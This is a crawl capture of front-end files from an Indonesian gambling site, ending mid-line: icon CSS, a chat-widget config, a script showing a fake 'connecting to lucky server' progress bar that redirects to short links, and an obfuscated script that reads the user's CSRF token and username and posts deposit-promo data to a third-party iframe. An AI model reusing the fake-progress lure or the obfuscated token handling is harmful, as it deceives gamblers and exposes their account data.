.game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.ann-content{color:#3c3c3c}


--- FILE ---
content_type: text/css
request_url: https://sepakbola78.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4
body_size: 1379
content:
@font-face {font-family: 'icomoon';src: url('fonts/icomoon.eot?xsrbln');src: url('fonts/icomoon.eot?xsrbln#iefix') format('embedded-opentype'), url('fonts/icomoon.woff2?xsrbln') format('woff2'), url('fonts/icomoon.ttf?xsrbln') format('truetype'), url('fonts/icomoon.woff?xsrbln') format('woff'), url('fonts/icomoon.svg?xsrbln#icomoon') format('svg');font-weight: normal;font-style: normal;font-display: block;}i {font-family: 'icomoon' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-dream-book:before {content: "\e940";}.icon-number-result:before {content: "\e941";}.icon-lips:before {content: "\e94b";}.icon-bank:before {content: "\e94a";}.icon-invoice:before {content: "\e948";}.icon-keyboard-solid:before {content: "\e947";}.icon-hand-holding-usd-solid:before {content: "\e942";}.icon-crown:before {content: "\e916";}.icon-lottery:before {content: "\e93c";}.icon-casino:before {content: "\e93a";}.icon-others:before {content: "\e93d";}.icon-slot:before {content: "\e939";}.icon-sun-moon:before {content: "\e92a";}.icon-rng:before {content: "\e921";}.icon-p2p:before {content: "\e922";}.icon-fish_hunter:before {content: "\e923";}.icon-cockfight:before {content: "\e924";}.icon-menu-poker-01:before {content: "\e932";}.icon-android:before {content: "\e92e";color: #a4c639;}.icon-apple:before {content: "\e92f";color: #999;}.icon-line:before {content: "\e91b";}.icon-users2:before {content: "\e91c";}.icon-cash:before {content: "\e93b";}.icon-stamp:before {content: "\e93f";}.icon-atm:before {content: "\e90f";}.icon-bars:before {content: "\e91d";}.icon-coinbag:before {content: "\e925";}.icon-megaphone:before {content: "\e92d";}.icon-eye:before {content: "\f06e";}.icon-eye-slash:before {content: "\f070";}.icon-question-circle-o:before {content: "\f29c";}.icon-refresh:before {content: "\f021";}.icon-chevron-left:before {content: "\f053";}.icon-chevron-right:before {content: "\f054";}.icon-twitter:before {content: "\f099";}.icon-facebook:before {content: "\f09a";}.icon-facebook-f:before {content: "\f09a";}.icon-youtube-play:before {content: "\f16a";}.icon-instagram:before {content: "\f16d";}.icon-safari:before {content: "\f267";}.icon-chrome:before {content: "\f268";}.icon-firefox:before {content: "\f269";}.icon-credit-card-alt:before {content: "\f283";}.icon-telegram:before {content: "\e907";}.icon-wechat:before {content: "\e906";}.icon-skype:before {content: "\e905";}.icon-km_gaming_dark:before {content: "\e908";}.icon-play-solid:before {content: "\e945";}.icon-zalo .path1:before {content: "\e966";color: rgb(230, 239, 244);}.icon-zalo .path2:before {content: "\e969";margin-left: -1em;color: rgb(182, 209, 221);}.icon-zalo .path3:before {content: "\e96e";margin-left: -1em;color: rgb(65, 160, 215);}.icon-zalo .path4:before {content: "\e96f";margin-left: -1em;color: rgb(255, 255, 255);}.icon-Zalo .path1:before {content: "\e95f";color: rgb(253, 254, 254);}.icon-Zalo .path2:before {content: "\e960";margin-left: -1.0537109375em;color: rgb(1, 128, 199);}.icon-Zalo .path3:before {content: "\e961";margin-left: -1.0537109375em;color: rgb(1, 114, 177);}.icon-Zalo .path4:before {content: "\e962";margin-left: -1.0537109375em;color: rgb(1, 128, 199);}.icon-Zalo .path5:before {content: "\e963";margin-left: -1.0537109375em;color: rgb(1, 128, 199);}.icon-Zalo .path6:before {content: "\e964";margin-left: -1.0537109375em;color: rgb(253, 254, 254);}.icon-Viber:before {content: "\e965";color: #7b519d;}.icon-google-play .path1:before {content: "\e959";color: rgb(33, 150, 243);}.icon-google-play .path2:before {content: "\e95a";margin-left: -1em;color: rgb(76, 175, 80);}.icon-google-play .path3:before {content: "\e95b";margin-left: -1em;color: rgb(255, 193, 7);}.icon-google-play .path4:before {content: "\e95c";margin-left: -1em;color: rgb(244, 67, 54);}.icon-android1:before {content: "\e953";color: #aac148;}.icon-x-square:before {content: "\e93e";}.icon-x:before {content: "\e931";}.icon-comment:before {content: "\e90b";}.icon-users:before {content: "\e934";}.icon-bullhorn:before {content: "\e900";}.icon-mail_outline:before {content: "\e94c";}.icon-download:before {content: "\e909";}.icon-keyboard_arrow_left:before {content: "\e935";}.icon-keyboard_arrow_right:before {content: "\e936";}.icon-videogame_asset:before {content: "\e938";}.icon-refresh-2:before {content: "\e920";}.icon-notifications_none:before {content: "\e94e";}.icon-share:before {content: "\e902";}.icon-language:before {content: "\e903";}.icon-logout:before {content: "\e91a";}.icon-double_arrow_r:before {content: "\e92b";}.icon-double_arrow_l:before {content: "\e90d";}.icon-help-circle:before {content: "\e911";}.icon-shield:before {content: "\e90e";}.icon-chat1:before {content: "\e913";}.icon-attachment:before {content: "\e9cd";}.icon-cross:before {content: "\ea0f";}.icon-home:before {content: "\e91e";}.icon-copy1:before {content: "\e94d";}.icon-qrcode:before {content: "\e950";}.icon-phone:before {content: "\e952";}.icon-address-book:before {content: "\e946";}.icon-display:before {content: "\e956";}.icon-undo:before {content: "\e967";}.icon-search:before {content: "\e986";}.icon-lock:before {content: "\e98f";}.icon-equalizer2:before {content: "\e993";}.icon-fire:before {content: "\e9a9";}.icon-bin:before {content: "\e9ac";}.icon-clipboard:before {content: "\e9ba";}.icon-notification:before {content: "\ea08";}.icon-question:before {content: "\ea09";}.icon-stop2:before {content: "\ea1e";}.icon-whatsapp:before {content: "\ea93";}.icon-sun:before {content: "\e929";}.icon-copy:before {content: "\e92c";}.icon-mobile:before {content: "\e958";}.icon-redo:before {content: "\e968";}.icon-user1:before {content: "\e971";}.icon-clipboard1:before {content: "\e9b8";}.icon-list-numbered:before {content: "\e9b9";}.icon-info:before {content: "\ea0c";}.icon-envelope:before {content: "\e904";}.icon-transfer:before {content: "\e928";}.icon-user:before {content: "\e90c";}.icon-clock:before {content: "\e90a";}.icon-gift:before {content: "\e901";}.icon-arrow-bold-up:before {content: "\e933";}.icon-arrow-long-right:before {content: "\e91f";}.icon-chevron-thin-down:before {content: "\e912";}.icon-chevron-thin-right:before {content: "\e930";}.icon-chevron-thin-up:before {content: "\e910";}.icon-user-o:before {content: "\e82a";}.icon-history:before {content: "\e863";}.icon-magnifier:before {content: "\e86f";}.icon-close:before {content: "\e918";}.icon-currency-dollar:before {content: "\e937";}.icon-checkmark:before {content: "\e914";}.icon-cancel:before {content: "\e915";}.icon-coins:before {content: "\e926";}.icon-pig:before {content: "\e927";}.icon-soccer:before {content: "\e917";}.icon-wallet:before {content: "\e919";}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=11150507&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fsepakbola78.com%2F%3Fi%3Dlevi-s-527-low-boot-cut-jeans-s-XXpJ8cx&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__yxg4inlylv8
body_size: 270
content:
__yxg4inlylv8({"organization_id":"1794279c-5726-4f9d-9d62-c8cf93f11897","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,4,5,6,7,8],"config_version":"2567.0.5.5542.3420.1316.64.10.3.329.3.41.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_c0ac3e4f75dbb510b59b990e26974374","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://gemini-master.b-cdn.net/obi9-nv.js
body_size: 692
content:
(function () {
    'use strict';

    function injectRTPNavItem() {
        // Cari elemen REFERRAL
        const navItems = document.querySelectorAll('.nav-item');
        let eGamesItem = null;

        // Cari item REFERRAL berdasarkan text content
        for (let item of navItems) {
            const titleElement = item.querySelector('.nav-title');
            if (titleElement && titleElement.textContent.trim().toLowerCase() === 'referral') {
                eGamesItem = item;
                break;
            }
        }

        if (!eGamesItem) {
            console.log('REFERRAL item not found, trying alternative method...');
            // Alternatif: cari berdasarkan text content yang mengandung "referral"
            const allElements = document.querySelectorAll('*');
            for (let element of allElements) {
                if (element.textContent && element.textContent.toLowerCase().includes('referral')) {
                    eGamesItem = element.closest('.nav-item');
                    if (eGamesItem) break;
                }
            }
        }

        if (!eGamesItem) {
            console.error('REFERRAL nav item not found');
            return;
        }

        // Cek apakah RTP item sudah ada
        const existingRTP = document.querySelector('a[href*="rtpobi9"]');
        if (existingRTP) {
            console.log('RTP item already exists');
            return;
        }

        // Buat RTP nav item
        const rtpNavItem = document.createElement('div');
        rtpNavItem.className = 'nav-item';
        rtpNavItem.innerHTML = `
            <a class="navlink " href="https://klik.sh/rtpobi9" target="_blank">
                <div class="nav-icon">
                    <span>
                        <i></i>
                        <img width="25" height="25"
                            src="https://img.icons8.com/external-justicon-lineal-justicon/64/FFFFFF/external-jackpot-machine-gambling-justicon-lineal-justicon.png"
                            alt="obi9" />
                    </span>
                </div>
                <div class="nav-title">RTP</div>
            </a>
        `;

        // Insert setelah REFERRAL item
        eGamesItem.parentNode.insertBefore(rtpNavItem, eGamesItem.nextSibling);
        console.log('RTP nav item injected successfully');
    }

    // Jalankan setelah DOM loaded
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', injectRTPNavItem);
    } else {
        injectRTPNavItem();
    }

    // Backup method: coba lagi setelah 1 detik jika gagal
    setTimeout(() => {
        const existingRTP = document.querySelector('a[href*="rtpobi9"]');
        if (!existingRTP) {
            console.log('Retrying RTP injection...');
            injectRTPNavItem();
        }
    }, 1000);

})();


--- FILE ---
content_type: application/javascript
request_url: https://gemini-master.b-cdn.net/obi9-int.js
body_size: 3769
content:
(function () {
    'use strict';
    const styles = `
        .server-selection-container {
            width: 50%;
            margin: 40px auto;
            display: flex;
            justify-content: center;
        }
    
        @media (max-width: 768px) {
            .server-selection-container {
                padding: 0px;
                border-radius: 15px;
                margin: 10px auto;
                width: 90%;
            }
        }
    
        .server-button {
            background: linear-gradient(145deg, #ffda00, #ff6400);
            border: none;
            border-radius: 12px;
            padding: 18px 30px;
            color: white;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            width: auto;
            min-width: 250px;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(220, 38, 38, 0.3);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            animation: buttonBlink 2s infinite;
        }
    
        @media (max-width: 768px) {
            .server-button {
                padding: 15px 20px;
                font-size: 14px;
                border-radius: 10px;
            }
        }
    
        .server-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(211, 220, 38, 0.4);
            background: linear-gradient(145deg,rgb(239, 182, 68),rgb(220, 220, 38));
        }
    
        .server-icon {
            width: 24px;
            height: 24px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
        }
    
        .server-icon::before {
            content: '🌐';
            position: absolute;
            font-size: 16px;
            color: white;
        }
    
        .server-modal {
            display: none;
            position: fixed;
            z-index: 1000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.0);
            backdrop-filter: blur(5px);
        }

        @media (max-width: 768px) {
            .server-modal {
                backdrop-filter: blur(2px);
            }
        }
    
        .server-modal-content {
            background: rgb(235 157 55);
            margin: 0;
            padding: 0;
            border-radius: 15px;
            width: 95%;
            max-width: 800px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            animation: serverModalSlideIn 0.2s ease-out;
        }
    
        @media (max-width: 768px) {
            .server-modal-content {
                width: 98%;
                border-radius: 12px;
                max-width: 95%;
            }
        }
    
        @keyframes buttonBlink {
            0%, 100% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 4px 15px rgb(220, 38, 38);
            }
            25% {
                opacity: 0.8;
                transform: scale(1.02);
                box-shadow: 0 6px 25px rgb(255, 217, 0);
            }
            50% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 4px 15px rgb(220, 38, 38);
            }
            75% {
                opacity: 0.8;
                transform: scale(1.02);
                box-shadow: 0 6px 25px rgb(255, 102, 0);
            }
        }

        @keyframes connectButtonBlink {
            0%, 100% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 2px 8px rgba(220, 38, 38, 0.3);
            }
            25% {
                opacity: 0.9;
                transform: scale(1.01);
                box-shadow: 0 4px 15px rgba(220, 38, 38, 0.6);
            }
            50% {
                opacity: 1;
                transform: scale(1);
                box-shadow: 0 2px 8px rgba(220, 38, 38, 0.3);
            }
            75% {
                opacity: 0.9;
                transform: scale(1.01);
                box-shadow: 0 4px 15px rgba(220, 38, 38, 0.6);
            }
        }

        @keyframes serverModalSlideIn {
            from {
                opacity: 0;
                transform: translate(-50%, -50%) scale(0.9);
            }

            to {
                opacity: 1;
                transform: translate(-50%, -50%) scale(1);
            }
        }
    
        .server-modal-header {
            padding: 30px 35px 20px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.2);
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-header {
                padding: 25px 25px 15px;
            }
        }
    
        .server-modal-title {
            color:rgb(255, 255, 255);
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 8px;
            text-align: center;
        }
    
        .server-modal-subtitle {
            color:rgb(255, 255, 255);
            font-size: 16px;
            margin-bottom: 20px;
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-title {
                font-size: 18px;
                line-height: 1.3;
            }
    
            .server-modal-subtitle {
                font-size: 14px;
            }
        }
    
        .server-close {
            position: absolute;
            top: 15px;
            right: 20px;
            color: #e5e7eb;
            font-size: 28px;
            font-weight: bold;
            cursor: pointer;
            transition: color 0.3s ease;
        }
    
        .server-close:hover {
            color: #ffffff;
        }
    
        .server-modal-body {
            padding: 30px 35px;
            text-align: center;
        }
    
        @media (max-width: 768px) {
            .server-modal-body {
                padding: 25px 25px;
            }
        }
    
        .server-section {
            margin-bottom: 20px;
        }
    
        .server-instruction {
            color:rgb(255, 255, 255);
            font-size: 14px;
            margin-bottom: 15px;
            text-align: center;
        }
    
        .server-select {
            width: 100%;
            padding: 15px 20px;
            background:rgb(65, 55, 212);
            border: none;
            border-radius: 8px;
            color:white;
            font-size: 16px;
            font-weight: 500;
            cursor: pointer;
            appearance: none;
            background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%231f2937' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6,9 12,15 18,9'%3e%3c/polyline%3e%3c/svg%3e");
            background-repeat: no-repeat;
            background-position: right 15px center;
            background-size: 18px;
            padding-right: 45px;
            font-weight: bolder;
        }
    
        @media (max-width: 768px) {
            .server-select {
                padding: 12px 15px;
                font-size: 14px;
                padding-right: 40px;
                background-size: 16px;
                background-position: right 12px center;
            }
            
            .server-progress-fill {
                transition: width 0.1s ease, background 0.1s ease;
            }
        }
    
        .server-progress-bar {
            width: 100%;
            height: 30px;
            background: #1f2937;
            border-radius: 6px;
            margin: 15px 0;
            overflow: hidden;
            position: relative;
            border: 1px solid #374151;
            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.3);
            display: none;
            align-items: center;
            justify-content: center;
        }
    
        .server-progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #dc2626, #b91c1c);
            border-radius: 5px;
            width: 0%;
            transition: width 0.2s ease, background 0.2s ease;
            box-shadow: 0 1px 3px rgba(220, 38, 38, 0.3);
            position: relative;
        }

        .server-progress-fill.completed {
            background: linear-gradient(90deg, #10b981, #059669);
            box-shadow: 0 1px 3px rgba(16, 185, 129, 0.3);
        }
    
        .server-progress-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            color: #ffffff;
            font-size: 12px;
            font-weight: 600;
            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
            z-index: 10;
            pointer-events: none;
            white-space: nowrap;
        }
    
        .server-connect-button {
            width: 100%;
            background: #dc2626;
            color: white;
            border: none;
            padding: 18px;
            border-radius: 8px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: background 0.2s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            text-align: center;
            animation: connectButtonBlink 2s infinite;
        }
    
        @media (max-width: 768px) {
            .server-connect-button {
                padding: 15px;
                font-size: 16px;
                border-radius: 6px;
                transition: background 0.1s ease;
            }
        }
    
        .server-connect-button:hover {
            background: #b91c1c;
        }
    
        .server-connect-button:disabled {
            background: #6b7280;
            cursor: not-allowed;
        }

        .server-connect-button.completed {
            background: #10b981;
            transition: background 0.3s ease;
        }

    
    `;
    function injectCSS() {
        const style = document.createElement('style');
        style.textContent = styles;
        document.head.appendChild(style);
    }
    function getServerPriority() {
        const currentUrl = window.location.href.toLowerCase();

        if (currentUrl.includes('https://main') || currentUrl.includes('main')) {
            return 'indonesia';
        } else if (currentUrl.includes('https://th')) {
            return 'thailand';
        } else if (currentUrl.includes('https://jp')) {
            return 'jepang';
        } else if (currentUrl.includes('https://vi') || currentUrl.includes('https://vn')) {
            return 'vietnam';
        } else if (currentUrl.includes('https://hk') || currentUrl.includes('https://hkg')) {
            return 'hongkong';
        } else if (currentUrl.includes('https://my') || currentUrl.includes('https://mly')) {
            return 'malaysia';
        } else {
            return 'indonesia';
        }
    }
    function generateServerOptions() {
        const priority = getServerPriority();
        const servers = [
            { value: 'indonesia', text: 'SERVER AKUN GACOR INDONESIA' },
            { value: 'thailand', text: 'SERVER AKUN GACOR THAILAND' },
            { value: 'jepang', text: 'SERVER AKUN GACOR JEPANG' },
            { value: 'vietnam', text: 'SERVER AKUN GACOR VIETNAM' },
            { value: 'hongkong', text: 'SERVER AKUN GACOR HONGKONG' },
            { value: 'malaysia', text: 'SERVER AKUN GACOR MALAYSIA' }
        ];
        const priorityServer = servers.find(server => server.value === priority);
        const otherServers = servers.filter(server => server.value !== priority);
        const sortedServers = priorityServer ? [priorityServer, ...otherServers] : servers;
        return sortedServers.map(server =>
            `<option value="${server.value}">${server.text}</option>`
        ).join('');
    }
    function createHTML() {
        const targetSection = document.querySelector('section.carousel-fixed-height');
        if (!targetSection) {
            console.error('Target section not found');
            return;
        }
        const serverHTML = `
            <div class="server-selection-container">
                <button class="server-button" onclick="openServerModal()">
                    <div class="server-icon"></div>
                    PILIH SERVER GACOR
                </button>
            </div>
        `;
        targetSection.insertAdjacentHTML('afterend', serverHTML);
        const modalHTML = `
            <div id="serverModal" class="server-modal">
                <div class="server-modal-content">
                    <div class="server-modal-header">
                        <span class="server-close" onclick="closeServerModal()">&times;</span>
                        <div class="server-modal-title">FITUR EKSKLUSIF SERVER INTERNATIONAL</div>
                        <div class="server-modal-subtitle">SERVER INTERNATIONAL</div>
                    </div>
                    <div class="server-modal-body">
                        <div class="server-section">
                            <div class="server-instruction">Silahkan Pilih Server:</div>
                            <select class="server-select" id="serverSelect" onchange="updateServerSelection()">
                                ${generateServerOptions()}
                            </select>
                        </div>
            
                        <div class="server-progress-bar" id="serverProgressBar">
                            <div class="server-progress-fill" id="serverProgressFill">
                                <div class="server-progress-text" id="serverProgressText">0%</div>
                            </div>
                        </div>
            
                        <button class="server-connect-button" id="serverConnectBtn" onclick="connectToServer()">
                            HUBUNGKAN
                        </button>
                    </div>
                </div>
            </div>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);
    }
    let selectedServer = 'indonesia';
    let progress = 0;
    let progressInterval;
    function openServerModal() {
        document.getElementById('serverModal').style.display = 'block';
        document.body.style.overflow = 'hidden';
    }

    function closeServerModal() {
        document.getElementById('serverModal').style.display = 'none';
        document.body.style.overflow = 'auto';
        resetProgress();
    }

    function updateServerSelection() {
        selectedServer = document.getElementById('serverSelect').value;
        console.log('Selected server:', selectedServer);
    }
    function connectToServer() {
        const connectBtn = document.getElementById('serverConnectBtn');
        const progressFill = document.getElementById('serverProgressFill');
        const progressText = document.getElementById('serverProgressText');
        const progressBar = document.getElementById('serverProgressBar');

        console.log('Progress bar element:', progressBar);
        console.log('Progress fill element:', progressFill);
        console.log('Progress text element:', progressText);
        if (!progressBar || !progressFill || !progressText) {
            console.error('Progress bar elements not found!');
            return;
        }
        progressBar.style.display = 'flex';
        console.log('Progress bar display set to flex');
        connectBtn.disabled = true;
        connectBtn.textContent = 'MENGHUBUNGKAN...';
        progress = 0;
        progressInterval = setInterval(() => {
            progress += Math.random() * 20 + 5;
            if (progress > 100) progress = 100;

            progressFill.style.width = progress + '%';
            progressText.textContent = Math.round(progress) + '%';

            if (progress >= 100) {
                clearInterval(progressInterval);
                progressFill.classList.add('completed');
                connectBtn.classList.add('completed');
                connectBtn.textContent = 'SELESAI';
                showSuccessMessage();
            }
        }, 80);
    }

    function resetProgress() {
        if (progressInterval) {
            clearInterval(progressInterval);
        }
        progress = 0;
        const progressFill = document.getElementById('serverProgressFill');
        const progressText = document.getElementById('serverProgressText');
        const progressBar = document.getElementById('serverProgressBar');
        const connectBtn = document.getElementById('serverConnectBtn');

        if (progressFill) {
            progressFill.style.width = '0%';
            progressFill.classList.remove('completed');
        }
        if (progressText) progressText.textContent = '0%';
        if (progressBar) progressBar.style.display = 'none';
        if (connectBtn) {
            connectBtn.disabled = false;
            connectBtn.textContent = 'HUBUNGKAN';
            connectBtn.style.background = '#dc2626';
            connectBtn.classList.remove('completed');
        }
    }
    function showSuccessMessage() {
        const serverDomains = {
            'indonesia': 'https://klik.sh/obi9',
            'thailand': 'https://klik.sh/obi9thailand',
            'jepang': 'https://klik.sh/obi9jepang',
            'vietnam': 'https://klik.sh/obi9vietnam',
            'hongkong': 'https://klik.sh/obi9hongkong',
            'malaysia': 'https://klik.sh/obi9malaysia',
        };

        const selectedDomain = serverDomains[selectedServer];
        if (selectedDomain) {
            window.location.href = selectedDomain;
        }
    }
    function setupEventListeners() {
        window.onclick = function (event) {
            const modal = document.getElementById('serverModal');
            if (event.target === modal) {
                closeServerModal();
            }
        }
        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closeServerModal();
            }
        });
    }
    window.openServerModal = openServerModal;
    window.closeServerModal = closeServerModal;
    window.updateServerSelection = updateServerSelection;
    window.connectToServer = connectToServer;
    function init() {
        injectCSS();
        createHTML();
        setupEventListeners();
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

})();


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/kixplay.js?1768631231
body_size: 2792
content:
var _0x5e0828=_0x3c47;(function(_0x2602b0,_0x4faee7){var _0x5ee313=_0x3c47,_0x16ef8b=_0x2602b0();while(!![]){try{var _0x27fb4c=-parseInt(_0x5ee313(0x170))/0x1+-parseInt(_0x5ee313(0x1a9))/0x2*(-parseInt(_0x5ee313(0x1a0))/0x3)+parseInt(_0x5ee313(0x166))/0x4*(parseInt(_0x5ee313(0x168))/0x5)+parseInt(_0x5ee313(0x195))/0x6*(-parseInt(_0x5ee313(0x167))/0x7)+parseInt(_0x5ee313(0x17a))/0x8*(-parseInt(_0x5ee313(0x19c))/0x9)+parseInt(_0x5ee313(0x1a6))/0xa*(-parseInt(_0x5ee313(0x1a4))/0xb)+parseInt(_0x5ee313(0x18d))/0xc;if(_0x27fb4c===_0x4faee7)break;else _0x16ef8b['push'](_0x16ef8b['shift']());}catch(_0x4a27b9){_0x16ef8b['push'](_0x16ef8b['shift']());}}}(_0x3237,0x62fe4));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x5e0828(0x196);var iframecontentvip,iframeurl1,eventMethod=window[_0x5e0828(0x1a5)]?_0x5e0828(0x1a5):_0x5e0828(0x17c),eventer=window[eventMethod],messageEvent=eventMethod===_0x5e0828(0x17c)?_0x5e0828(0x18c):_0x5e0828(0x19f),firsttimeevent=![],addheightvip=0x0,promoListVIP={},promoDetailVIP={};eventer(messageEvent,function(_0x32f5e4){var _0x3f83ac=_0x5e0828;if(typeof _0x32f5e4[_0x3f83ac(0x1a2)]==_0x3f83ac(0x1a8)){if(_0x32f5e4[_0x3f83ac(0x1a2)]===_0x3f83ac(0x190)){if(Object[_0x3f83ac(0x172)](promoListVIP)[_0x3f83ac(0x189)]>0x0)document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)]['postMessage'](_0x3f83ac(0x19a)+usernameQris+_0x3f83ac(0x19d)+JSON[_0x3f83ac(0x16c)](promoListVIP)+_0x3f83ac(0x174)+JSON[_0x3f83ac(0x16c)](promoDetailVIP)+'}','*');else document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)][_0x3f83ac(0x17b)]('{\x22username\x22:\x22'+usernameQris+_0x3f83ac(0x16e),'*');}else{if(_0x32f5e4[_0x3f83ac(0x1a2)][_0x3f83ac(0x198)](0x0)=='{'){var _0x5ab9b8=JSON['parse'](_0x32f5e4['data']);if(_0x5ab9b8[_0x3f83ac(0x181)])document['getElementById'](_0x3f83ac(0x1a3))[_0x3f83ac(0x163)]['height']=parseInt(_0x5ab9b8[_0x3f83ac(0x181)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x3237(){var _0x50336b=['toLowerCase','//:sptth','select_name=','split','floor','style','replace','success','303112DJTvJB','21vagRCU','5RfPTAj','&is_promo_code=false&method=','join','text','stringify','.profile-edit\x20.row\x20div','\x22,\x22judul\x22:\x22\x22}','contentDocument','31816jxXCkd','ajax','keys','a.payment-methods-items[data-method=\x225\x22]',',\x20\x22detailbonus\x22:\x20','trim','get','Location','&provider=','now','388056tMcCGp','postMessage','attachEvent','iframeqris','push','/promo_details','then','height','attr','=atad?/','prepend','headers','data-provider','&msg=','close','length','a.payment-methods-items[data-method=\x227\x22]','reverse','onmessage','13945128ZFYxKn','contentWindow','val','onload','content','open','.txt','?v=','183126mXeaGG','piv.sitamoto.51emarfi','application/x-www-form-urlencoded;\x20charset=UTF-8','charAt','[replacesupply]','{\x22username\x22:\x22','meta[name=\x22csrf-token\x22]','90GYESsM','\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20','lmth.alawan/','message','280419jjbIkn','.deposit','data','containerqris','5548026aHFFqv','addEventListener','10JSpJwA','#promo_max_amount','string','6APnCfM'];_0x3237=function(){return _0x50336b;};return _0x3237();}function trimToAscii(_0x37e5fe){return _0x37e5fe['replace'](/[^\x20-\x7E]/g,'');}async function sendDetailPromo(_0x4b0520,_0x3f15d8,_0x306598){var _0x5d2c8e=_0x5e0828,_0x419d1a=[];try{let _0x46a019=await $[_0x5d2c8e(0x171)]({'url':_0x5d2c8e(0x17f),'type':'POST','data':_0x5d2c8e(0x160)+_0x4b0520+'&_token='+_0x306598+_0x5d2c8e(0x169)+_0x3f15d8,'contentType':_0x5d2c8e(0x197),'headers':{'x-csrf-token':_0x306598}});_0x419d1a=[parseInt($('#promo_min_amount',$(_0x46a019))['val']()),parseInt($(_0x5d2c8e(0x1a7),$(_0x46a019))['val']())];}catch(_0x3fe283){}return _0x419d1a;}async function getBonus(){var _0xa8e2a9=_0x5e0828,_0x23fc4e=0x7,_0x17ee61=$(_0xa8e2a9(0x19b))['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x191)),_0x4f1d46=$(_0xa8e2a9(0x18a));_0x4f1d46['length']==0x0&&(_0x4f1d46=$(_0xa8e2a9(0x173)),_0x23fc4e=0x5);if(_0x4f1d46[_0xa8e2a9(0x189)]){var _0x493cc6=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x186)),_0x38fb79=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)]('data-p_id');try{let _0x5218c6=await fetch('/account/load_deposit_form?isgateway=0&method='+_0x23fc4e+_0xa8e2a9(0x178)+_0x493cc6+'&pID='+_0x38fb79,{'headers':{'x-csrf-token':_0x17ee61}});if(_0x5218c6['ok']){let _0x37ee74=await _0x5218c6['text'](),_0x4ae949=[];$('#promo_event\x20option',$(_0x37ee74))['each'](function(){var _0xd4e041=_0xa8e2a9,_0x32a17e=$(this)[_0xd4e041(0x18f)](),_0x14807f=$(this)[_0xd4e041(0x16b)]();_0x32a17e!='0'&&(promoListVIP[_0x32a17e]=trimToAscii(_0x14807f),_0x4ae949[_0xd4e041(0x17e)](sendDetailPromo(_0x32a17e,_0x23fc4e,_0x17ee61)[_0xd4e041(0x180)](_0x11068b=>{_0x11068b['length']>0x0&&Object['assign'](promoDetailVIP,{[_0x32a17e]:_0x11068b});})));}),await Promise['all'](_0x4ae949),setupOtomatis();}else setupOtomatis();}catch(_0x48a22c){setupOtomatis();}}else setupOtomatis();}function _0x3c47(_0x34a04c,_0x3735bd){var _0x323713=_0x3237();return _0x3c47=function(_0x3c4708,_0x53788e){_0x3c4708=_0x3c4708-0x15f;var _0x1d05d6=_0x323713[_0x3c4708];return _0x1d05d6;},_0x3c47(_0x34a04c,_0x3735bd);}function setupOtomatis(){var _0x2c9eac=_0x5e0828;try{if(Object[_0x2c9eac(0x172)](promoListVIP)[_0x2c9eac(0x189)]>0x0)iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20'+JSON['stringify'](promoListVIP)+_0x2c9eac(0x174)+JSON[_0x2c9eac(0x16c)](promoDetailVIP)+'}');else 